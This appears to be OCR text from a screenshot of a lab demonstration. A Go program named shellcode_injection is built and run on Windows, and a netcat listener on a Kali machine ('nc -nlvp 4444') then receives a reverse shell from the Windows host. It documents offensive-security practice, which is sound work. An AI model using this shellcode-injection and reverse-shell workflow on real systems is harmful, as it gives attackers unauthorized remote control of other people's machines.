 Administrator: Windows PowerS
PS C:\Users\mccor\go\src\GoInject> $Env:GOARCH=386; go build shellcode_injection.go
PS C:\Users\mccor\go\src\GoInject> .\shellcode_injection.exe
root@kali:~ # nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.165.160] from (UNKNOWN) [192.168.165.3] 59964
Microsoft Windows [Version 10.0.18363.720]
(c) 2019 Microsoft Corporation. All rights reserved.
Kali Forums
Kali Trainin
C:\Users\mccor\go\src\GoInject>